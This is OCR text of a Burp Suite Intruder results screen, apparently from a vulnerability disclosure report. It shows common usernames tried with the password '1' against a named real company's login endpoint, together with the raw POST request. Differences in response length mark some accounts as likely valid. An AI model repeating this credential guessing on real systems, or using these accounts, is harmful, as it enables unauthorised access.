 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length "http://hz.cofcopack.com... Comment
0 302 314 103 baseline request
1 wangjing 1 302 314 102
2 zhangli 1 302 272
3 zhangjing 1 302 272
4 zhangjie 1 302 272
5 lijie 1 302 272
6 zhangyan 1 302 272
7 liyong 1 302 272
8 lixia 1 302 272
9 lili 1 302 314 102
10 wangjie 1 302 314 102
11 wanggang 1 302 272
12 liuyan 1 302 314 102
13 zhangyan 1 302 272
14 liping 1 302 272
15 wanghui 1 302 272
16 liping 1 302 272
17 wangpeng 1 302 272
18 chenwei 1 302 272
19 liuli 1 302 272
20 zhangchao 1 302 314 102
21 wangfei 1 302 272
22 wangying 1 302 272
23 chenyong 1 302 314 102
24 wangbin 1 302 272
25 zhangli 1 302 272
26 chenjie 1 302 314 102
27 wanghao 1 302 272
28 libin 1 302 272
29 zhangbo 1 302 272
30 lili 1 302 314 102
Request Response
Raw Params Headers Hex
POST /verifyLogin.do HTTP/1.1
Host: hz.cofcopack.com
Content-Length: 88
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://hz.cofcopack.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://hz.cofcopack.com/login.do?message=103&verify=
Accept-Encoding: gzip, deflate
? < + > Type a search term
www.wooyun.org